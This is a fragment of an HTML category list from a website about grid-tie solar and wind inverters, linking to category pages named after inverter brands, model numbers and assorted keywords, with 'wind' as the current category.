	<li class="cat-item cat-item-3015"><a href="https://gridtieinverter.org/category/powmr/" >powmr</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://gridtieinverter.org/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://gridtieinverter.org/category/presenting/" >presenting</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://gridtieinverter.org/category/preston/" >preston</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://gridtieinverter.org/category/princeton/" >princeton</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://gridtieinverter.org/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://gridtieinverter.org/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://gridtieinverter.org/category/puerto/" >puerto</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://gridtieinverter.org/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://gridtieinverter.org/category/pushing/" >pushing</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://gridtieinverter.org/category/pvi-30-outd-s-us/" >pvi-30-outd-s-us</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://gridtieinverter.org/category/pvi-30-outd-s-us-a/" >pvi-30-outd-s-us-a</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://gridtieinverter.org/category/pvi-30tl/" >pvi-30tl</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://gridtieinverter.org/category/pvi-36/" >pvi-36</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://gridtieinverter.org/category/pvi-36-outd-s-us/" >pvi-36-outd-s-us</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://gridtieinverter.org/category/pvi-36-outd-s-us-a/" >pvi-36-outd-s-us-a</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://gridtieinverter.org/category/pvi-36-outd-us/" >pvi-36-outd-us</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://gridtieinverter.org/category/pvi-36tl/" >pvi-36tl</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://gridtieinverter.org/category/pvi-38-outd-s-us-a/" >pvi-38-outd-s-us-a</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://gridtieinverter.org/category/pvi-42-outd-s-us/" >pvi-42-outd-s-us</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://gridtieinverter.org/category/pvi-5000-outd-us-z-a/" >pvi-5000-outd-us-z-a</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://gridtieinverter.org/category/pvi-6000-outd-us/" >pvi-6000-outd-us</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://gridtieinverter.org/category/pvi-6000-outd-us-z-a/" >pvi-6000-outd-us-z-a</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://gridtieinverter.org/category/pvpowered/" >pvpowered</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://gridtieinverter.org/category/pytes/" >pytes</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://gridtieinverter.org/category/qnty/" >qnty</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://gridtieinverter.org/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://gridtieinverter.org/category/quantity/" >quantity</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://gridtieinverter.org/category/quit/" >quit</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://gridtieinverter.org/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://gridtieinverter.org/category/reason/" >reason</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://gridtieinverter.org/category/reduce/" >reduce</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://gridtieinverter.org/category/reliable/" >reliable</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://gridtieinverter.org/category/renewable/" >renewable</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://gridtieinverter.org/category/renogy/" >renogy</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://gridtieinverter.org/category/renology/" >renology</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://gridtieinverter.org/category/renvu/" >renvu</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://gridtieinverter.org/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://gridtieinverter.org/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://gridtieinverter.org/category/reparatur/" >reparatur</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://gridtieinverter.org/category/replaces/" >replaces</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://gridtieinverter.org/category/retrofitting/" >retrofitting</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://gridtieinverter.org/category/revealing/" >revealing</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://gridtieinverter.org/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://gridtieinverter.org/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://gridtieinverter.org/category/richtig/" >richtig</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://gridtieinverter.org/category/roexby/" >roexby</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://gridtieinverter.org/category/rooftop/" >rooftop</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://gridtieinverter.org/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://gridtieinverter.org/category/ruud/" >ruud</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://gridtieinverter.org/category/ryobi/" >ryobi</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://gridtieinverter.org/category/s440/" >s440</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://gridtieinverter.org/category/saan/" >saan</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://gridtieinverter.org/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://gridtieinverter.org/category/safety/" >safety</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://gridtieinverter.org/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://gridtieinverter.org/category/samil/" >samil</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://gridtieinverter.org/category/samlex/" >samlex</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://gridtieinverter.org/category/samsun/" >samsun</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://gridtieinverter.org/category/samsung-250/" >samsung-250</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://gridtieinverter.org/category/sandi/" >sandi</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://gridtieinverter.org/category/sanyo/" >sanyo</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://gridtieinverter.org/category/satcon/" >satcon</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://gridtieinverter.org/category/sb10000tl-us-10/" >sb10000tl-us-10</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://gridtieinverter.org/category/sb2500hf-30/" >sb2500hf-30</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://gridtieinverter.org/category/sb2500hfus-30/" >sb2500hfus-30</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://gridtieinverter.org/category/sb30-1/" >sb30-1</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://gridtieinverter.org/category/sb3000hf-30/" >sb3000hf-30</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://gridtieinverter.org/category/sb3000hfus-30/" >sb3000hfus-30</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://gridtieinverter.org/category/sb3000tl-us-22/" >sb3000tl-us-22</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://gridtieinverter.org/category/sb38-1/" >sb38-1</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://gridtieinverter.org/category/sb3800tl-us-22/" >sb3800tl-us-22</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://gridtieinverter.org/category/sb4000tl-us-22/" >sb4000tl-us-22</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://gridtieinverter.org/category/sb4000us-10/" >sb4000us-10</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://gridtieinverter.org/category/sb400us-12/" >sb400us-12</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://gridtieinverter.org/category/sb50-1/" >sb50-1</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://gridtieinverter.org/category/sb5000-us/" >sb5000-us</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://gridtieinverter.org/category/sb5000tl-us-22/" >sb5000tl-us-22</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://gridtieinverter.org/category/sb5000us/" >sb5000us</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://gridtieinverter.org/category/sb60-1/" >sb60-1</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://gridtieinverter.org/category/sb60-1-sp-us-40/" >sb60-1-sp-us-40</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://gridtieinverter.org/category/sb60-1sp-us-40/" >sb60-1sp-us-40</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://gridtieinverter.org/category/sb6000us/" >sb6000us</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://gridtieinverter.org/category/sb70-1/" >sb70-1</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://gridtieinverter.org/category/sb7000us/" >sb7000us</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://gridtieinverter.org/category/sb77-1/" >sb77-1</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://gridtieinverter.org/category/sb77-1sp-us-40/" >sb77-1sp-us-40</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://gridtieinverter.org/category/sb7700tl-us-22/" >sb7700tl-us-22</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://gridtieinverter.org/category/sb8000/" >sb8000</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://gridtieinverter.org/category/sb8000tl/" >sb8000tl</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://gridtieinverter.org/category/sb8000us/" >sb8000us</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://gridtieinverter.org/category/sbs50-us-10/" >sbs50-us-10</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://gridtieinverter.org/category/sch125ktl-600-wb/" >sch125ktl-600-wb</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://gridtieinverter.org/category/schneider/" >schneider</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://gridtieinverter.org/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://gridtieinverter.org/category/self-cooling/" >self-cooling</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://gridtieinverter.org/category/sending/" >sending</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://gridtieinverter.org/category/sensata/" >sensata</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://gridtieinverter.org/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://gridtieinverter.org/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://gridtieinverter.org/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://gridtieinverter.org/category/sg1200mq/" >sg1200mq</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://gridtieinverter.org/category/sg1400mq/" >sg1400mq</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://gridtieinverter.org/category/sg600w/" >sg600w</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://gridtieinverter.org/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://gridtieinverter.org/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://gridtieinverter.org/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://gridtieinverter.org/category/shps/" >shps</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://gridtieinverter.org/category/shrink/" >shrink</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://gridtieinverter.org/category/shure/" >shure</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://gridtieinverter.org/category/sigineer/" >sigineer</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://gridtieinverter.org/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://gridtieinverter.org/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://gridtieinverter.org/category/simulation/" >simulation</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://gridtieinverter.org/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://gridtieinverter.org/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://gridtieinverter.org/category/sma-sb8000tlus-12/" >sma-sb8000tlus-12</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://gridtieinverter.org/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://gridtieinverter.org/category/smaor/" >smaor</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://gridtieinverter.org/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://gridtieinverter.org/category/smasunpower/" >smasunpower</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://gridtieinverter.org/category/smg-260w/" >smg-260w</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://gridtieinverter.org/category/sobrang/" >sobrang</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://gridtieinverter.org/category/sofar/" >sofar</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://gridtieinverter.org/category/sol-ark/" >sol-ark</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://gridtieinverter.org/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://gridtieinverter.org/category/solarbattery/" >solarbattery</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://gridtieinverter.org/category/solaredge/" >solaredge</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://gridtieinverter.org/category/solarepic/" >solarepic</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://gridtieinverter.org/category/solarmax/" >solarmax</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://gridtieinverter.org/category/solaron/" >solaron</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://gridtieinverter.org/category/solarpower/" >solarpower</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://gridtieinverter.org/category/solarworld/" >solarworld</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://gridtieinverter.org/category/solax/" >solax</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://gridtieinverter.org/category/solectria/" >solectria</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://gridtieinverter.org/category/solinba/" >solinba</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://gridtieinverter.org/category/solis/" >solis</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://gridtieinverter.org/category/solis-1p5k-4g/" >solis-1p5k-4g</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://gridtieinverter.org/category/solis-5k-2g-us/" >solis-5k-2g-us</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://gridtieinverter.org/category/solteria/" >solteria</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://gridtieinverter.org/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://gridtieinverter.org/category/soyo/" >soyo</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://gridtieinverter.org/category/soyosource/" >soyosource</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://gridtieinverter.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://gridtieinverter.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://gridtieinverter.org/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://gridtieinverter.org/category/spr12000m-3-h/" >spr12000m-3-h</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://gridtieinverter.org/category/srec/" >srec</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://gridtieinverter.org/category/stack/" >stack</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://gridtieinverter.org/category/stacking/" >stacking</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://gridtieinverter.org/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://gridtieinverter.org/category/steca/" >steca</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://gridtieinverter.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://gridtieinverter.org/category/stp20000tl-us-10/" >stp20000tl-us-10</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://gridtieinverter.org/category/string/" >string</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://gridtieinverter.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://gridtieinverter.org/category/sun-1000g2-h/" >sun-1000g2-h</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://gridtieinverter.org/category/sun-1500g/" >sun-1500g</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://gridtieinverter.org/category/sun-2000gtil2/" >sun-2000gtil2</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://gridtieinverter.org/category/sun-600g/" >sun-600g</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://gridtieinverter.org/category/sun1000/" >sun1000</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://gridtieinverter.org/category/sunbooster/" >sunbooster</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://gridtieinverter.org/category/sunforce/" >sunforce</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://gridtieinverter.org/category/sung/" >sung</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://gridtieinverter.org/category/sungrow/" >sungrow</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://gridtieinverter.org/category/sunny/" >sunny</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://gridtieinverter.org/category/sunnyboy/" >sunnyboy</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://gridtieinverter.org/category/sunpower/" >sunpower</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://gridtieinverter.org/category/sunteams/" >sunteams</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://gridtieinverter.org/category/sunways/" >sunways</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://gridtieinverter.org/category/sunwoda/" >sunwoda</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://gridtieinverter.org/category/suoer/" >suoer</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://gridtieinverter.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://gridtieinverter.org/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://gridtieinverter.org/category/surprised/" >surprised</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://gridtieinverter.org/category/swea/" >swea-</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://gridtieinverter.org/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://gridtieinverter.org/category/systems/" >systems</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://gridtieinverter.org/category/technologie/" >technologie</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://gridtieinverter.org/category/tereng/" >tereng</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://gridtieinverter.org/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gridtieinverter.org/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://gridtieinverter.org/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://gridtieinverter.org/category/timelapse/" >timelapse</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://gridtieinverter.org/category/tingen/" >tingen</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://gridtieinverter.org/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://gridtieinverter.org/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://gridtieinverter.org/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://gridtieinverter.org/category/trace/" >trace</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://gridtieinverter.org/category/tracexantrex/" >tracexantrex</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://gridtieinverter.org/category/transformerless/" >transformerless</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://gridtieinverter.org/category/tricking/" >tricking</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://gridtieinverter.org/category/trina/" >trina</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://gridtieinverter.org/category/trio/" >trio</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://gridtieinverter.org/category/trio-276-tl-outd-s-us-480-a/" >trio-276-tl-outd-s-us-480-a</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://gridtieinverter.org/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://gridtieinverter.org/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://gridtieinverter.org/category/tumo-int/" >tumo-int</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://gridtieinverter.org/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://gridtieinverter.org/category/u0026h/" >u0026h</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://gridtieinverter.org/category/ugly/" >ugly</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://gridtieinverter.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://gridtieinverter.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://gridtieinverter.org/category/uncover/" >uncover</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://gridtieinverter.org/category/undervoltage/" >undervoltage</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://gridtieinverter.org/category/uni-solar/" >uni-solar</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://gridtieinverter.org/category/units/" >units</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://gridtieinverter.org/category/unlocking/" >unlocking</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://gridtieinverter.org/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://gridtieinverter.org/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://gridtieinverter.org/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://gridtieinverter.org/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://gridtieinverter.org/category/upto/" >upto</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://gridtieinverter.org/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://gridtieinverter.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://gridtieinverter.org/category/usednon-functional/" >usednon-functional</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://gridtieinverter.org/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://gridtieinverter.org/category/v-28/" >v-28</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://gridtieinverter.org/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://gridtieinverter.org/category/versus/" >versus</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://gridtieinverter.org/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://gridtieinverter.org/category/victron/" >victron</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://gridtieinverter.org/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://gridtieinverter.org/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://gridtieinverter.org/category/voltacon/" >voltacon</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://gridtieinverter.org/category/voltage/" >voltage</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://gridtieinverter.org/category/waiting/" >waiting</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://gridtieinverter.org/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://gridtieinverter.org/category/wanf/" >wanf</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://gridtieinverter.org/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://gridtieinverter.org/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://gridtieinverter.org/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://gridtieinverter.org/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://gridtieinverter.org/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://gridtieinverter.org/category/watts/" >watts</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://gridtieinverter.org/category/webinar/" >webinar</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://gridtieinverter.org/category/westinghouse/" >westinghouse</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://gridtieinverter.org/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://gridtieinverter.org/category/wifi/" >wifi</a>
</li>
	<li class="cat-item cat-item-229 current-cat"><a href="https://gridtieinverter.org/category/wind/" >wind</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://gridtieinverter.org/category/windgenerator/" >windgenerator</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://gridtieinverter.org/category/windy/" >windy</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://gridtieinverter.org/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://gridtieinverter.org/category/wired/" >wired</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://gridtieinverter.org/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://gridtieinverter.org/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://gridtieinverter.org/category/wow10000/" >wow10000</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://gridtieinverter.org/category/wunschfilm/" >wunschfilm</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://gridtieinverter.org/category/wv230/" >wv230</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://gridtieinverter.org/category/wvc/" >wvc-</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://gridtieinverter.org/category/wvc-1200w/" >wvc-1200w</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://gridtieinverter.org/category/wvc-1400w/" >wvc-1400w</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://gridtieinverter.org/category/wvc-2000w/" >wvc-2000w</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://gridtieinverter.org/category/wvc-300w/" >wvc-300w</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://gridtieinverter.org/category/wvc-300with600with1200w/" >wvc-300with600with1200w</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://gridtieinverter.org/category/wvc-600w/" >wvc-600w</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://gridtieinverter.org/category/wvc-700r3/" >wvc-700r3</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://gridtieinverter.org/category/wvc-700w/" >wvc-700w</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://gridtieinverter.org/category/wvc1200w/" >wvc1200w</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://gridtieinverter.org/category/wvc295/" >wvc295</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://gridtieinverter.org/category/wvc300/" >wvc300</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://gridtieinverter.org/category/wwatt/" >wwatt</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://gridtieinverter.org/category/x300w/" >x300w</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://gridtieinverter.org/category/xantrek/" >xantrek</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://gridtieinverter.org/category/xantrex/" >xantrex</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://gridtieinverter.org/category/xantrexschneider/" >xantrexschneider</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://gridtieinverter.org/category/xantrextrace/" >xantrextrace</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://gridtieinverter.org/category/xj-wvc-700w/" >xj-wvc-700w</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://gridtieinverter.org/category/y-solar/" >y-solar</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://gridtieinverter.org/category/yaskawa/" >yaskawa</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://gridtieinverter.org/category/yaskawasolectria/" >yaskawasolectria</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://gridtieinverter.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://gridtieinverter.org/category/yearly/" >yearly</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://gridtieinverter.org/category/yunseity/" >yunseity</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://gridtieinverter.org/category/zefr/" >zefr</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://gridtieinverter.org/category/zero/" >zero</a>
</li>
		</ul>
